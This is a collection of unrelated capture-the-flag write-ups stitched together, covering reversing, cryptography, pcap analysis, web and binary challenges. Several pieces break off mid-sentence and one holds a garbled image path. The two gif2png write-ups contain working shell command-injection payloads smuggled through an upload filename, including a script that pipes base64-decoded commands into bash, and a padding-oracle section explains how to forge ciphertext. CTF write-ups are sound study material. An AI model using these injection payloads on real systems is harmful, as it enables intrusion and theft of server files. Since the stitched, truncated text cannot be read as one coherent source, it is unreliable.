force, but we will find out later that we can actually recover `key2` without using brute force
## Crafting the solutionNow that we have identified the major steps of the encryption and the steps that require brute force, we can begin writing the solution. We will start off by writing some functions that will help us reverse some steps.
### reversing `enc1`The `enc1` function generates first a random number `n` using `random.randint(0, sys.maxsize%28)`, `sys.maxsize` refers to the platform's pointer size, for 64-bit machines that's `2**63-1`, therefore, if we assume that the machine used to run the script is 64-bit `sys.maxsize%28` evaluates to `7`.
Since we can't guess the random numbers generated, we will simply define the reverse function `dec1` to take two arguments `text` and `n` :```pythondef dec1(text, n): assert(0 <= n < 28) return text[-n:] + text[:-n]```Then in our main function, we will make sure to generate all the possible values for `n` (0 to 7)
### reversing `enc2`On the other hand `enc2` is easily reversible by remapping the characters of `text` like this :```pythondef dec2(text): # map each character of text to the character of order : # index of text[i] in scramble_map + ord('a') return ''.join(chr(scramble_map.index(char) + ord('a')) for char in text)```
### unloopingAs stated before, we reverse the big double loop by simply reversing the steps, just like this :```pythondef unloop(key1, key2, flag): key1, key2, flag = list(key1), list(key2), list(flag) assert (len(key1) == len(key2) == 14) for j in range(2): # we make sure the range is from 27 to 14, not 14 to 27 for i in range(27, 13, -1): # taking advantage of python's built-in way to swap values # rather than using a temp variable index = (ord(key1[i-14]) - ord('a')) % 14 key2[index], key2[i-14] = key2[i-14], key2[index]
index = (ord(key2[i-14]) - ord('a')) % 28 flag[i], flag[index] = flag[index], flag[i]
for i in range(13, -1, -1): index = (ord(key2[i]) - ord('a')) % 14 key1[index], key1[i] = key1[i], key1[index]
index = (ord(key1[i]) - ord('a')) % 28 flag[i], flag[index] = flag[index], flag[i]
return ''.join(key1), ''.join(key2), ''.join(flag)```
### recovering `key2`We said before that the part where 14 random characters were mixed up with `key2` is reversible without brute force, that's because those random chars are appended to `key2` and not scrambled afterwards, so here are the steps to recover `key2` :```pythondef recover_key2(ekey2): assert(len(ekey2) == 28) # the random characters are the 14 first k = ekey2[:14] # the list of `a`s alist = list(map(ord, ekey2[14:])) res = '' for i in range(14): # we simply compute c using linear equations c = alist[i] - ord(k[i]) + ord('a') # since all characters are ascii lowercase # this check helps avoiding multiple potential values if not ord('a') <= c <= ord('z'): c += 122 - 97 res += chr(c) return res```
### Wrapping everything upIn order to join everything we have been working on, we simply reverse the steps of the total encryption from bottom to top :1. Generate combinations of three `n`s (from 0 to 7)```pythonrandsize = 7``````pythoncombinations = [p for p in itertools.product(range(randsize+1), repeat=3)]```2. Use the combinations to call `dec1` three times on the encrypted flag, and then call `dec2` (we can call `dec2` first since `dec1` doesn't change the characters of `text`)```pythonflag = dec2(eflag)``````pythonfor c in combinations: flag = dec1(dec1(dec1(flag, c[0]), c[1]), c[2])```3. Call `dec2` on the encrypted `key2````pythonkey2 = dec2(ekey2)```4. Recover `key2` using `recover_key2````pythonkey2 = recover_key2(key2)```5. Choose whether to swap `key1` and `key2` or not```pythonswapkeys = True``````pythonif swapkeys: key1, key2 = key2, key1```6. Undo the big double loop using `unloop````pythonkey1, key2, flag = unloop(key1, key2, flag)```7. Since originally, before the loop, `key2` is equal to `enc2(enc2(key1))` we can check whether that is true to minimize the results```pythonif dec2(dec2(key2)) == key1:```8. Once again we generate `n`s to decrypt `flag` with `dec1````pythonfor n in range(randsize + 1): flag = dec1(flag, n) results.append(flag)```9. Finally, we can store all the resulting flags in a file named "results.txt", so that we can check out if it contains the actual correct flag```pythonoutfile = 'results.txt'``````pythonwith open(outfile, 'w') as f: f.write('\n'.join(results)) f.close()```**Note** : steps 3, 4 and 5 can be done before generating the combinations since those combinations affect only `flag`
### The main function```pythoncombinations = [p for p in itertools.product(range(randsize+1), repeat=3)]key1 = ekey1key2 = recover_key2(dec2(ekey2))flag = dec2(eflag)if swapkeys: key1, key2 = key2, key1original = flag, key1, key2results = []for c in combinations: flag = dec1(dec1(dec1(flag, c[0]), c[1]), c[2]) key1, key2, flag = unloop(key1, key2, flag) if dec2(dec2(key2)) == key1: for n in range(randsize + 1): flag = dec1(flag, n) results.append(flag) flag, key1, key2 = originalwith open(outfile, 'w') as f: f.write('\n'.join(results)) f.close()```The full script is [here](https://github.com/malikDaCoda/CTFs-writeups/tree/master/reverse/csictf%202020-Scrambled%20Eggs/solve.py)
## Unscrambled EggsOn the first try, when `swapkeys` is set to `False`, "results.txt" turns out to be empty. But then after setting that to `True`, the file is quite populated, that could mean that we've been successful.
`grep "^csictf" results.txt` :

Hmmm.. we get nothing
`grep "csictf" results.txt` :

Ah ! we get some results now, if we replace some `a`s and `b`s to `{`, `}` and `_` in `sacsictfaallbthebkingsbhorse` we can read `s}csictf{all_the_kings_horse`.
It is trivial now that the **flag** is :```csictf{all_the_kings_horses}``` |
We're given a Windows/Linux Unity maze game and we can extract the relevant source code by decompiling `/CTF_DATA/Managed/Assembly-CSharp.dll`. We used we used JetBrain's [dotPeek](https://www.jetbrains.com/decompiler/) to decompile the dll file. We find 3 relevant files:
GameManager.cs
public class GameManager : MonoBehaviour { private bool isCollidingBox1; private bool isCollidingBox2; private bool isCollidingBox3; private bool isCollidingBox4; private bool isCollidingBox5; private bool isCollidingBox6; [SerializeField] private string Box1; [SerializeField] private string Box2; [SerializeField] private string Box3; [SerializeField] private string Box4; [SerializeField] private string Box5; [SerializeField] private string Box6;
private void OnTriggerEnter(Collider other) { if (other.tag == "Box1") { if (this.isCollidingBox1) return; this.isCollidingBox1 = true; UiManager.current.UpdateTexte(this.Box1); Object.Destroy((Object) other.gameObject); } if (other.tag == "Box2") { if (this.isCollidingBox2) return; this.isCollidingBox2 = true; UiManager.current.UpdateTexte(this.Box2); Object.Destroy((Object) other.gameObject); } if (other.tag == "Box3") { if (this.isCollidingBox3) return; this.isCollidingBox3 = true; UiManager.current.UpdateTexte(this.Box3); Object.Destroy((Object) other.gameObject); } if (other.tag == "Box4") { if (this.isCollidingBox4) return; this.isCollidingBox4 = true; UiManager.current.UpdateTexte(this.Box4); Object.Destroy((Object) other.gameObject); } if (other.tag == "Box5") { if (this.isCollidingBox5) return; this.isCollidingBox5 = true; UiManager.current.UpdateTexte(this.Box5); Object.Destroy((Object) other.gameObject); } if (!(other.tag == "Box6") || this.isCollidingBox6) return; this.isCollidingBox6 = true; UiManager.current.UpdateTexte(this.Box6); Object.Destroy((Object) other.gameObject); } }
UiManager.cs.
public class UiManager : MonoBehaviour { [SerializeField] private Text textHolder; private string cText; private int counter;
public void UpdateTexte(string textToAdd) { ++this.counter; this.textHolder.text += textToAdd; if (this.counter != 6) return; this.cText = Encrypt.current.DecryptString(this.textHolder.text); this.textHolder.text = this.cText; } }
Encrypt.cs
public class Encrypt : MonoBehaviour { [SerializeField] private string cipherText;
public string DecryptString(string key) { byte[] buffer = Convert.FromBase64String(this.cipherText); using (Aes aes = Aes.Create()) { Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(key, new byte[13] { (byte) 73, (byte) 118, (byte) 97, (byte) 110, (byte) 32, (byte) 77, (byte) 101, (byte) 100, (byte) 118, (byte) 101, (byte) 100, (byte) 101, (byte) 118 }); ((SymmetricAlgorithm) aes).Key = rfc2898DeriveBytes.GetBytes(32); ((SymmetricAlgorithm) aes).IV = rfc2898DeriveBytes.GetBytes(16); try { using (MemoryStream memoryStream = new MemoryStream()) { using (CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, ((SymmetricAlgorithm) aes).CreateDecryptor(), CryptoStreamMode.Write)) { cryptoStream.Write(buffer, 0, buffer.Length); cryptoStream.Close(); } this.cipherText = Encoding.Unicode.GetString(memoryStream.ToArray()); } return this.cipherText; } catch (Exception ex) { return "wrong Order mate "; } } }
We see that the program takes a permutation of the strings of box1 to box6 and attempts to decrypt it.
What we need now is to find what the values of strings are, specifically those with `[SerializeField]`.
We use a [Asset Bundle Extractor](https://github.com/DerPopo/UABE/releases) and import the level0 asset file in `/CTF_DATA` find files MonoBehaviour:CTF.Encrypt, MonoBehaviour:CTF.UiManager, MonoBehaviour:CTF.GameManager.
Viewing the raw data of those files, we find the values to each string
cipherText="jR9MDCzkFQFzZtHjzszeYL1g6kG9+eXaATlf0wCGmnf62QJ9AjmemY0Ao3mFaubhEfVbXfeRrne/VAD59ESYrQ==" textHolder.text=""; Box1="Tanit"; Box2="Astarté"; Box3="Amilcar"; Box4="Melqart"; Box5="Dido"; Box6="Hannibal";
We the brute force all possible permutations and the permutation `HannibalDidoMelqartAmilcarAstartéTanit` gets us the flag.
**Flag:** `3K-CTF-GamingIsNotACrime`
*Note: the flags for game1 and game2 seemed to be switch as this flag was accepted for game1* |
# Slowest Decryption writeup (En)This is mathematical derivation of [Slowest Decryption Solver Script](https://scrapbox.io/tsgctf2-writeup-naan/Slowest_Decryption_Solver_Script). Reading the program first may help your understanding.
## Problem StatementFor given$a_0,a_1,\ldots,a_{n-1}$, and for all$p_0,p_1,\ldots,p_{n-1}\in\{0,1,\ldots,n-1\}$, calculate sum of$\gcd(p_0,p_1,\ldots,p_{n-1})\sum_{i=0}^{n-1}ia_{p_i}$
## SubproblemConsider the problem summing $\sum_{i=0}^{n-1}ia_{p_i}$ in the same situation.There are$n^{n-1}$ possible $(p_i)_{i=0}^{n-1}$which satisfies $p_0=0$, and the same logic can apply to any$p_i=j$.Then, the answer will be$\frac{n^n(n-1)}{2}\sum_{i=0}^{n-1}a_i$.
## Main Problem$\gcd(p_0,p_1,\ldots,p_{n-1})=k\ (k=1,\ldots,n-1)$ means$k\,|\gcd(p_0,p_1,\ldots,p_{n-1})$ ($\gcd(p_0,p_1,\ldots,p_{n-1})$is a product of$k$) $\land$$\gcd(p_0,p_1,\ldots,p_{n-1})\neq mk\ (m\in\mathbb{N}_{>1})$ $\land$ $\gcd(p_0,p_1,\ldots,p_{n-1})\neq 0$.
We shall define $f(k)$ as a summation of$\sum_{i=0}^{n-1}ia_{p_i}$ over $(p_i)_{i=0}^{n-1}$ which satisfies $\gcd(p_0,p_1,\ldots,p_{n-1})=k$
### 1. $k\mid\gcd(p_0,p_1,\ldots,p_{n-1})$$k\mid\gcd(p_0,p_1,\ldots,p_{n-1})$ is $^\forall i=0,1,\ldots,n-1.\,k\mid p_i$.With the same logic as subproblem, we find the sum (over $(p_i)_{i=0}^{n-1}$ which satisfies condition (1.)) is $\left\lceil\frac{n}{k}\right\rceil^{n-1}\frac{n(n-1)}{2}\sum_{i=0}^{\left\lfloor(n-1)/k\right\rfloor}a_{ki}$.
### 2. $\gcd(p_0,p_1,\ldots,p_{n-1})\neq mk\ (m\in\mathbb{N}_{>1})$Since $^\forall i=0,1,\ldots,n-1.\gcd(p_0,p_1,\ldots,p_{n-1})\leq p_i$, $\gcd(p_0,p_1,\ldots,p_{n-1}) |
This challenge involves a large ```.pcapng``` file. Our task is to search through the HTTP requests and figure out which user "hacked" into another user's account.
The task says the victim user is ```caleches```.
1. First, we open the pcap file.2. Then, we can do a simple binary search within to find the user ```caleches```.3. We investigate the TCP stream of the hacked account to learn the attacker's user agent.```User-Agent: UCWEB/2.0 (Linux; U; Opera Mini/7.1.32052/30.3697; www1.smart.com.ph/; GT-S5360) U2/1.0.0 UCBrowser/9.8.0.534 Mobile```4. We search for that user agent in the packets.5. We investigate the TCP stream of this user agent, and we find out that it's for the login of user ```micropetalous```. |
This challenge features an eccentric GIF to PNG converter web application. The challenge ships with a directory of the source code. The server is a Python3 Werkzeug application with a flag variable stored in the source code. We have to figure out how to leak the source code file on the server-side to get the flag.
Right away, we can see there is a command line injection vulnerability at ```main.py:73```. The line looks like this:
```pythoncommand = subprocess.Popen(f"ffmpeg -i 'uploads/{file.filename}' \"uploads/{uid}/%03d.png\"", shell=True)```
The file.filename variable (which is sent via the client upon file upload) can be controlled by an attacker. An attacker can set this filename to be arbitrary values. However, there are a few constraints that the filename must have in order to be "valid".
1. The filename must have the extension .gif2. The content type must be image/gif3. The filename must pass a regex constraint
The first two constraints are easy to bypass as the attacker can arbitrarily set the filename and content type from the client. The third constraint is a tad harder, but using our trusty regex knowledge, we can form the payload.
The condition we need to pass looks like this.
```pythonif not bool(re.match("^[a-zA-Z0-9_\-. '\"\=\$\(\)\|]*$", file.filename)) or ".." in file.filename:```
Luckily, our payload can contain any alphanumeric characters and a few symbols which will make our life much easier. In our case, besides alphanumeric characters, we only need these three characters: ```'```, ```-```, and ```|```.
Using the unix pipe operator, we can run multiple commands. Normally, the pipe operator routes the standard out from a specific process to another process, but in our case, we will use it for our command injection.
Initially, I tried to make my payload send the main.py file to a remote server via curl (and Python3), but I could not get it to work. Perhaps they set up strange firewall rules. I then took the obvious route of simply moving the ```main.py``` file to the ```uploads/``` directory on the webserver.
Here is my completed solution. It even features encoding the payload into base64 so you can use many other symbols!
```python#!/usr/bin/python3import requests, base64
# Shellcode to executeshellcode = "mkdir uploads/haxxxx && cp main.py uploads/haxxxx/main.py"
# b64 encoded shellcodeencoded = base64.b64encode(shellcode.encode("utf-8")).decode("utf-8")
# Exploit stringexp = f"\' | echo \'{encoded}\' | base64 -d | bash | \'.gif"
# Upload filefiles = {'file':(exp, open('FullColourGIF.gif', 'rb'), 'image/gif')}r = requests.post("http://gif2png-cybrics2020.ctf.su/", files=files)```
Then, we simply need to access http://gif2png-cybrics2020.ctf.su/uploads/haxxxx/main.py to get our flag. |
# Gif2png
Author: [roerohan](https://github.com/roerohan)
# Requirements
- Flask
# Source
```The webdev department created another cool startup. Here you can convert any animated GIF to PNG images. It's only left to figure out how to monetize it: gif2png-cybrics2020.ctf.su/```
```pyimport loggingimport reimport subprocessimport uuidfrom pathlib import Path
from flask import Flask, render_template, request, redirect, url_for, flash, send_from_directoryfrom flask_bootstrap import Bootstrapimport osfrom werkzeug.utils import secure_filenameimport filetype
ALLOWED_EXTENSIONS = {'gif'}
app = Flask(__name__)app.config['UPLOAD_FOLDER'] = './uploads'app.config['SECRET_KEY'] = '********************************'app.config['MAX_CONTENT_LENGTH'] = 500 * 1024 # 500KbffLaG = "cybrics{********************************}"Bootstrap(app)logging.getLogger().setLevel(logging.DEBUG)
def allowed_file(filename): return '.' in filename and filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET', 'POST'])def upload_file(): logging.debug(request.headers) if request.method == 'POST': if 'file' not in request.files: logging.debug('No file part') flash('No file part', 'danger') return redirect(request.url)
file = request.files['file'] if file.filename == '': logging.debug('No selected file') flash('No selected file', 'danger') return redirect(request.url)
if not allowed_file(file.filename): logging.debug(f'Invalid file extension of file: {file.filename}') flash('Invalid file extension', 'danger') return redirect(request.url)
if file.content_type != "image/gif": logging.debug(f'Invalid Content type: {file.content_type}') flash('Content type is not "image/gif"', 'danger') return redirect(request.url)
if not bool(re.match("^[a-zA-Z0-9_\-. '\"\=\$\(\)\|]*$", file.filename)) or ".." in file.filename: logging.debug(f'Invalid symbols in filename: {file.content_type}') flash('Invalid filename', 'danger') return redirect(request.url)
if file and allowed_file(file.filename): filename = secure_filename(file.filename) file.save(os.path.join(app.config['UPLOAD_FOLDER'], file.filename))
mime_type = filetype.guess_mime(f'uploads/{file.filename}') if mime_type != "image/gif": logging.debug(f'Invalid Mime type: {mime_type}') flash('Mime type is not "image/gif"', 'danger') return redirect(request.url)
uid = str(uuid.uuid4()) os.mkdir(f"uploads/{uid}")
logging.debug(f"Created: {uid}. Command: ffmpeg -i 'uploads/{file.filename}' \"uploads/{uid}/%03d.png\"")
command = subprocess.Popen(f"ffmpeg -i 'uploads/{file.filename}' \"uploads/{uid}/%03d.png\"", shell=True) command.wait(timeout=15) logging.debug(command.stdout)
flash('Successfully saved', 'success') return redirect(url_for('result', uid=uid))
return render_template("form.html")
@app.route('/result/<uid>/')def result(uid): images = [] for image in os.listdir(f"uploads/{uid}"): mime_type = filetype.guess(str(Path("uploads") / uid / image)) if image.endswith(".png") and mime_type is not None and mime_type.EXTENSION == "png": images.append(image)
return render_template("result.html", uid=uid, images=images)
@app.route('/uploads/<uid>/<image>')def image(uid, image): logging.debug(request.headers) dir = str(Path(app.config['UPLOAD_FOLDER']) / uid) return send_from_directory(dir, image)
@app.errorhandler(413)def request_entity_too_large(error): return "File is too large", 413
if __name__ == "__main__": app.run(host='localhost', port=5000, debug=False, threaded=True)```
# Exploitation
The following line is critical:
```pythoncommand = subprocess.Popen(f"ffmpeg -i 'uploads/{file.filename}' \"uploads/{uid}/%03d.png\"", shell=True)```
Here, you can do RCE with the file name. The idea is to `grep` the flag from the `main.py` file, and write it on the image which the gif is going to get converted to. This can be done with the `-vf drawtext=..."` option. Here's the payload.
```csictf.gif' -vf drawtext=\"text=$(grep ffLaG main.py)\"'.gif```
When you upload this gif, you get the flag written on the resulting `png`.
The flag is:
```cybrics{imagesaresocoolicandrawonthem}``` |
# pyzzle
We are given a python Concrete Syntax Tree (CST). We can decrypt it using `libcst` library to get source.
```pyfrom libcst import *
def reverse(): with open('pyzzle') as f: tree = f.read() cst = eval(tree) with open('src.py', 'w') as f: f.write(cst.code)```
The plaintext is decrypted using a couple XORs on some numbers, we can easily decrypt them to get the plaintext.
```pyK1 = int(K1, 2)K2 = int(K2, 2)
R3 = int(R3, 2)L3 = int(L3, 2)
L = K2 ^ R3 ^ K1R = L ^ L3 ^ K1
plaintext = binascii.unhexlify('%x' % ((L << n) | R))plaintext = binascii.unhexlify(plaintext).decode()
with open('graph', 'w') as f: f.write(plaintext)```
The plaintext has our first flag.
```txt3k{almost_done_shizzle_up_my_nizzle}```
The text describes a graph, with 2d coordinates as vertices, and some edges between them. Format the vertices and edges in good format, on some editor. There is an awesome geometry visualization library in C++ [`geodeb`](https://github.com/lukakalinovcic/geodeb) we can use.
```cpp#include<bits/stdc++.h>#include "geodeb.h"
using namespace std;
vector<array<int, 2>> edges = {{1, 2}, {2, 3}, /* ... */ {141, 143}, {143, 144}};vector<array<int, 2>> coord = {{5,5}, {55,5}, /* ... */ {1845,105}};int main() { GD_INIT("points.html"); // flipped y axis for (auto &x : coord) { x[1] = 150 - x[1]; } for (auto &e : edges) { e[0]--, e[1]--; } for (auto [u, v] : edges) { GD_SEGMENT(coord[u][0], coord[u][1], coord[v][0], coord[v][1]); }}```
Open the [`points.html`](https://github.com/goswami-rahul/ctf/blob/master/3kCTF2020/pyzzle/points.html) in browser to see the second flag.
```txt3k{PYZZLE_FO_SHIZZLE_MY_NIZZLE}``` |
# Hunt
Author: [roerohan](https://github.com/roerohan)
# Requirements
- Browser Devtools
# Source
- http://109.233.57.94:54040/
# Exploitation
In this challenge, you see a bunch of captcha's floating around on your screen, and the goal is to successfully get 5 captchas. There's many ways to solve this, here's what I did:
When you see the source, this is the function which creates the captchas and makes them move:
```javascriptfunction addCaptcha() { const captchaBox = document.createElement('div'); const widgetId = grecaptcha.render(captchaBox, { 'sitekey' : '6Ld0sCEUAAAAAKu8flcnUdVb67kCEI_HYKSwXGHN', 'theme' : 'light', 'callback': 'good', });
captchaBox.className = 'captcha'; document.body.appendChild(captchaBox);
count ++; updateStatus();
let dividerA = (Math.random() * 250) + 250; let dividerB = (Math.random() * 250) + 250; let dividerC = (Math.random() * 25) + 25;
function loop() { const height = window.innerHeight - captchaBox.offsetHeight; captchaBox.style.top = Math.sin(Date.now()/dividerA) * (height/2) + (height/2);
const width = window.innerWidth - captchaBox.offsetWidth; captchaBox.style.left = Math.sin(Date.now()/dividerB) * (width/2) + (width/2);
captchaBox.style.transform = `rotate(${Math.sin(Date.now()/dividerC) * 10}deg)`;
setTimeout(loop, 1); } loop();}```
Just modify this function using your devtools, remove the part where it runs loop.
```jsfunction addCaptcha() { const captchaBox = document.createElement('div'); const widgetId = grecaptcha.render(captchaBox, { 'sitekey' : '6Ld0sCEUAAAAAKu8flcnUdVb67kCEI_HYKSwXGHN', 'theme' : 'light', 'callback': 'good', });
captchaBox.className = 'captcha'; document.body.appendChild(captchaBox);
count ++; updateStatus();}```
Now, you can manually add 5 captchas and get them. Just call the function `addCaptcha()` and keep clicking the boxes. When you're done with 5, click on `GET FLAG`, and copy the flag from the screen!
The flag is:
```cybrics{Th0se_c4p7ch4s_c4n_hunter2_my_hunter2ing_hunter2}``` |
We start by observing that there are two classes of possible responses. If we submit the given cookie, it gives `Nop. :(` or `Don't be rude!`. If we submit a random hex string, it gives `That cookie looks burned!`. This suggests a potential padding oracle attack. Typically, a padding oracle attack is used to decrypt messages, but in this case we use it to encrypt.
We start by looking at how AES-CBC decryption works.
Let $C_n$ be the nth ciphertext block. Let $P_n$ be the nth plaintext block. Let $D$ be the AES decryption function. We see that $P_n = D(C_n) \oplus C_\{n-1\}$ This means that we can control $P_n$ by selecting $C_\{n-1\} = D(C_n) \oplus P1_n$, where $P1_n$ is the desired plaintext. However, this means we have to determine $D(C_n)$.
Next, we have to understand how PKCS #7 padding works. Let's assume the block size is 16 bytes, and the last block of plaintext is only 9 bytes long. We pad the remaining 7 bytes with the hex of the number of bytes remaining, `07`, which becomes `07 07 07 07 07 07 07`. If the last block of plaintext is exactly 16 bytes, we still need to add padding to signal that the previous block is unpadded. In this case, we append a block of 16 null bytes.
If a program gives a different output when this padding is wrong, then we can use that to get $D(C_n)$.
Let $A[i]$ be the ith byte of A. We start by sending a 2 block message, a block of null bytes and the $C_n$ we want to decrypt. The first block will be treated as the IV, and the second block will be decrypted and xored with the IV. `00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00` $\oplus$ $D(C_n)$
The only way this could have correct padding is if $D(C_n)[16] \oplus IV[16]$ has a last byte of `01` (or `02 02`, etc... but these are rare). Then we have determined the last byte of $D(C_n)$, since $D(C_n)[16] \oplus IV[16] = 1$, $D(C_n)[16] = IV[16] \oplus 1 = 0 \oplus 1 = 1$
Otherwise, we increment the last byte of the IV.
`00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01` $\oplus$ $D(C_n)$
Again, if this has correct padding, we have determined the last byte of $D(C_n)$, since $D(C_n)[16] \oplus IV[16] = 1$, $D(C_n)[16] = IV[16] \oplus 1 = 1 \oplus 1 = 0$
In general, we continue incrementing the last byte of IV until we get correct padding.
Once we get the last byte of $D(C_n)$, we can extend this process to get the second last byte.
First, we select the last byte of $IV$ such that $D(C_n)[16] \oplus IV[16] = 2$, which simply means $IV[16] = 2 \oplus D(C_n)[16]$.
Again, if this has correct padding, it means that $D(C_n)[15] \oplus IV[15] = 2$, as `02 02` would be the only valid padding here. Using similar logic as before, we continue incrementing $IV[15]$ until we have correct padding and then determine $D(C_n)[15]$. We can then repeat this whole process for every byte until we have $D(C_n)$. We can then select $C_\{n-1\} = D(C_n) \oplus P1_n$.
Combining all of this, we can create our exploit. We start by creating a random block of 16 bytes which will be our $C_n$. We select a $C_\{n-1\}$ such that $P_n$ is what we desire. We repeat this process to find a $C_\{n-2\}$, etc... until we reach $C_1$. That block will be our IV. We append all blocks together to get a ciphertext that decrypts to the desired plaintext, in this case, `Maple Oatmeal Biscuits`, and submit to get the flag. |
## Description
The Viet Cong in transmitting a secret message. They built a password checker so that only a selected few can view the secret message. We've recovered the binary, we need you to find out what they're trying to say.
```nc chall.csivit.com 30814```
## Analysis
What does it do?:
```kali@kali:~/Downloads$ ./vietnamfooFailed.```
It takes some input and performs a pass / fail check.
Decompile with Ghidra and look at `main()`:
```cundefined8 main(void){ undefined *puVar1; int iVar2; int local_18; int local_14; char *local_10; local_10 = (char *)malloc(0x400); fgets(local_10,0x400,stdin); setbuf(stdout,(char *)0x0); while (puVar1 = sa, *local_10 != '\0') { switch(*local_10) { case '!': tmp = sa; sa = sb; sb = sc; sc = puVar1; break; case '$': sa = sa + 1; *sa = 1; break; case '+': sa[-1] = *sa + sa[-1]; sa = sa + -1; break; case ',': iVar2 = getchar(); *sa = (char)iVar2; break; case '-': sa[-1] = sa[-1] - *sa; sa = sa + -1; break; case '.': puVar1 = str + 1; *str = *sa; str = puVar1; break; case '[': if (*sa == '\0') { local_14 = 1; while (local_14 != 0) { local_10 = local_10 + 1; if (*local_10 == '[') { local_14 = local_14 + 1; } else { if (*local_10 == ']') { local_14 = local_14 + -1; } } } } break; case ']': if (*sa != '\0') { local_18 = 1; while (local_18 != 0) { local_10 = local_10 + -1; if (*local_10 == '[') { local_18 = local_18 + -1; } else { if (*local_10 == ']') { local_18 = local_18 + 1; } } } } } local_10 = local_10 + 1; } str = STR; iVar2 = strcmp(STR,"HELLO\n"); if (iVar2 == 0) { puts(str); system("cat flag.txt"); } else { puts("Failed."); } return 0;}```
The main input string is limited to this character set:
```! $ + , - . [ ] \0```
That's what the big switch statement is parsing. Then down at the bottom of `main()`, there is a string comparison:
``` str = STR; iVar2 = strcmp(STR,"HELLO\n"); if (iVar2 == 0) { puts(str); system("cat flag.txt"); } else { puts("Failed."); }```
At first glance you might think entering "HELLO\n" as input is all you need, but alas... it's not that simple. Set a breakpoint on the `strcmp()` call in `main()` to see the arguments.
```gef➤ break *0x00000000004013eaBreakpoint 1 at 0x4013eagef➤ rStarting program: /home/kali/Downloads/vietnamHELLO
Breakpoint 1, 0x00000000004013ea in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]───────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x0000000000404ca0 → 0x0000000000000000$rbx : 0x0 $rcx : 0xc00 $rdx : 0x0000000000402020 → 0xfffff390fffff289$rsp : 0x00007fffffffdd10 → 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam"$rbp : 0x00007fffffffdd30 → 0x0000000000401430 → <__libc_csu_init+0> endbr64 $rsi : 0x0000000000402004 → 0x63000a4f4c4c4548 ("HELLO\n"?)$rdi : 0x0000000000404ca0 → 0x0000000000000000$rip : 0x00000000004013ea → <main+612> call 0x401070 <strcmp@plt>$r8 : 0x00000000004062a0 → 0x00000a4f4c4c4548 ("HELLO\n"?)$r9 : 0x40 $r10 : 0x00007ffff7fefb80 → <strcmp+3504> pxor xmm0, xmm0$r11 : 0x00007ffff7e70db0 → <setbuf+0> mov edx, 0x2000$r12 : 0x00000000004010a0 → <_start+0> endbr64 $r13 : 0x00007fffffffde10 → 0x0000000000000001$r14 : 0x0 $r15 : 0x0 $eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ───────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdd10│+0x0000: 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam" ← $rsp0x00007fffffffdd18│+0x0008: 0x00000001004010a00x00007fffffffdd20│+0x0010: 0x00007fffffffde10 → 0x00000000000000010x00007fffffffdd28│+0x0018: 0x00000000004062a6 → 0x00000000000000000x00007fffffffdd30│+0x0020: 0x0000000000401430 → <__libc_csu_init+0> endbr64 ← $rbp0x00007fffffffdd38│+0x0028: 0x00007ffff7e1ae0b → <__libc_start_main+235> mov edi, eax0x00007fffffffdd40│+0x0030: 0x00007ffff7fad618 → 0x00007ffff7e1a6f0 → <init_cacheinfo+0> push r150x00007fffffffdd48│+0x0038: 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam"─────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4013d9 <main+595> mov rax, QWORD PTR [rip+0x2c98] # 0x404078 <str> 0x4013e0 <main+602> lea rsi, [rip+0xc1d] # 0x402004 0x4013e7 <main+609> mov rdi, rax → 0x4013ea <main+612> call 0x401070 <strcmp@plt> ↳ 0x401070 <strcmp@plt+0> jmp QWORD PTR [rip+0x2fc2] # 0x404038 <[email protected]> 0x401076 <strcmp@plt+6> push 0x4 0x40107b <strcmp@plt+11> jmp 0x401020 0x401080 <getchar@plt+0> jmp QWORD PTR [rip+0x2fba] # 0x404040 <[email protected]> 0x401086 <getchar@plt+6> push 0x5 0x40108b <getchar@plt+11> jmp 0x401020─────────────────────────────────────────────────────────────────────────── arguments (guessed) ────strcmp@plt ( $rdi = 0x0000000000404ca0 → 0x0000000000000000, $rsi = 0x0000000000402004 → 0x63000a4f4c4c4548 ("HELLO\n"?))─────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "vietnam", stopped 0x4013ea in main (), reason: BREAKPOINT───────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x4013ea → main()────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ cContinuing.Failed.[Inferior 1 (process 210596) exited normally]```
Notice that despite the input, we're comparing an empty string (`$rdi`) to "HELLO\n" (`$rsi`), and of course that comparison fails. So we're not comparing the main input string... we're comparing `STR` which is statically allocated memory, and there is a pointer `str` that points to the current char.
Looking back at the case statements in `main()`, there are a few interesting ones that can be used to manipulate `str`. The only 2 that we really have to care about though are `,` and `.`:
This calls `getchar()` to accept a new input character:
``` case ',': iVar2 = getchar(); *sa = (char)iVar2; break;```
Then this will set the current `str` char to what is stored in `sa`:
``` case '.': puVar1 = str + 1; *str = *sa; str = puVar1; break;```
We can test this out in gdb to see what we get for the string comparison if we provide `,.` for the primay input and then `H` for the call to `getchar()`.
```gef➤ rStarting program: /home/kali/Downloads/vietnam ;,.H
Breakpoint 1, 0x00000000004013ea in main ()
